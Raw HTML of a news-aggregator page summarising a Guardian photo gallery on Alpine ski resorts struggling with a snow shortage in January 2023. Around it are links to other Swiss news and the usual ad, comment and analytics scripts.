                <img class="card-img-top" src="https://i.guim.co.uk/img/media/cf3d4ce0d3201c5eb91c502be5bbc2236dcc1cef/0_244_3474_2085/master/3474.jpg?width=1200&amp;height=630&amp;quality=85&amp;auto=format&amp;fit=crop&amp;overlay-align=bottom%2Cleft&amp;overlay-width=100p&amp;overlay-base64=L2ltZy9zdGF0aWMvb3ZlcmxheXMvdGctZGVmYXVsdC5wbmc&amp;enable=upscale&amp;s=ed6932b03724842d7679716085ef005a" alt="Alpine ski resorts struggle amid snow shortage &ndash; in pictures" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.theguardian.com/travel/gallery/2023/jan/06/alpine-ski-resorts-snow-shortage-in-pictures">
                    <h1 class="card-title" style="color:#000000;">Alpine ski resorts struggle amid snow shortage &ndash; in pictures</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Ski resorts in the Alps are grappling with unseasonably warm weather as a result of global warming.
A lack of snow has caused many to close Record warm winter in parts of Europe forces closure of ski slopesMain image: Tourists ski on artificial snow on the bare slopes of the Swiss Alps, at the Gstaad resort in the Bernese Oberland region of Switzerland Photograph: Alessandra Meniconzi/Solent News and Photo Agency/Solent News
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.theguardian.com/travel/gallery/2023/jan/06/alpine-ski-resorts-snow-shortage-in-pictures" >The Guardian </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-01-08/>
                    <meta itemprop="dateModified" content=2023-01-08/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">January 08, 2023 07:04 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.theguardian.com/travel/gallery/2023/jan/06/alpine-ski-resorts-snow-shortage-in-pictures"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The Guardian>
                    <meta itemprop="author" content=The Guardian/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/jhuvy3" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/jhuvy3" data-text="Alpine ski resorts struggle amid snow shortage &ndash; in pictures" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/jhuvy3';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.theguardian.com/travel/gallery/2023/jan/06/alpine-ski-resorts-snow-shortage-in-pictures"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.lenouvelliste.ch/media/image/118/nf_normal_16_9/ollllll.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.lenouvelliste.ch/media/image/118/nf_normal_16_9/ollllll.jpg" alt="La gagnante de la derni&egrave;re &eacute;dition de Sierre-Zinal suspendue provisoirement"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/La-gagnante-de-la-derni%C3%A8re-%C3%A9dition-de-Sierre-Zinal-suspendue-provisoirement-nbqksd" >La gagnante de la derni&egrave;re &eacute;dition de Sierre-Zinal suspendue provisoirement</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.lenouvelliste.ch/sport/la-gagnante-de-la-derniere-edition-de-sierre-zinal-suspendue-provisoirement-1249813"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le Nouvelliste"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le Nouvelliste/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/6tLTGbf1aFI9XYIxALwbyp.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=M2HHmQ698dM"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/6tLTGbf1aFI9XYIxALwbyp.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=M2HHmQ698dM" alt="Hockey sur glace: Yohann Auvitu, des d&eacute;buts dans la sobri&eacute;t&eacute; et la joie"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Hockey-sur-glace-Yohann-Auvitu-des-d%C3%A9buts-dans-la-sobri%C3%A9t%C3%A9-et-la-joie-5lk1y4" >Hockey sur glace: Yohann Auvitu, des d&eacute;buts dans la sobri&eacute;t&eacute; et la joie</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.tdg.ch/yohann-auvitu-des-debuts-dans-la-sobriete-et-la-joie-865056827479"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/07/b2b861a_20230106102554462.jpg.jpeg?itok=CeZP08is"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://assets.letemps.ch/sites/default/files/styles/share/public/media/2023/01/07/b2b861a_20230106102554462.jpg.jpeg?itok=CeZP08is" alt="Avec ses Marder, l&rsquo;Allemagne prend acte d&rsquo;un &laquo;changement de la guerre&raquo; en Ukraine"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Avec-ses-Marder-l%E2%80%99Allemagne-prend-acte-d%E2%80%99un-%C2%ABchangement-de-la-guerre%C2%BB-en-Ukraine-bkgsef" >Avec ses Marder, l&rsquo;Allemagne prend acte d&rsquo;un &laquo;changement de la guerre&raquo; en Ukraine</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.letemps.ch/monde/marder-lallemagne-prend-acte-dun-changement-guerre-ukraine"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le Temps"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le Temps/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://lenews.ch/wp-content/uploads/2023/01/UN-NYC_-&copy;-Mario-Savoia-_-Dreamstime.com_.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://lenews.ch/wp-content/uploads/2023/01/UN-NYC_-&copy;-Mario-Savoia-_-Dreamstime.com_.jpg" alt="Switzerland joins UN Security Council for first time"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Switzerland-joins-UN-Security-Council-for-first-time-49sfq3" >Switzerland joins UN Security Council for first time</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://lenews.ch/2023/01/07/switzerland-joins-the-un-security-council-for-first-time/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le News/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/3AjzqXEwa4r9ghxNJ7sdgo.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=899LkYK_rOE"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/3AjzqXEwa4r9ghxNJ7sdgo.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=899LkYK_rOE" alt="Fuite de donn&eacute;es &laquo;Uber Files&raquo;: Un accord secret avec Pierre Maudet a sauv&eacute; Uber &agrave; Gen&egrave;ve"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Fuite-de-donn%C3%A9es-%C2%ABUber-Files%C2%BB-Un-accord-secret-avec-Pierre-Maudet-a-sauv%C3%A9-Uber-%C3%A0-Gen%C3%A8ve-qojo9m" >Fuite de donn&eacute;es &laquo;Uber Files&raquo;: Un accord secret avec Pierre Maudet a sauv&eacute; Uber &agrave; Gen&egrave;ve</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.tdg.ch/un-accord-secret-avec-pierre-maudet-a-sauve-uber-a-geneve-582363327708"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://lenews.ch/wp-content/uploads/2023/01/SNB_&copy;-Santiaga-_-Dreamstime.com_.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://lenews.ch/wp-content/uploads/2023/01/SNB_&copy;-Santiaga-_-Dreamstime.com_.jpg" alt="No money likely from the Swiss central bank in 2023"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/No-money-likely-from-the-Swiss-central-bank-in-2023-ycfjsk" >No money likely from the Swiss central bank in 2023</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://lenews.ch/2023/01/06/no-money-likely-from-the-swiss-central-bank-in-2023/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le News/>
                                   <meta itemprop="datePublished" content=2023-01-07/>
                                   <meta itemprop="dateModified" content=2023-01-07/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/switzerland', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of switzerland to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/switzerland" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
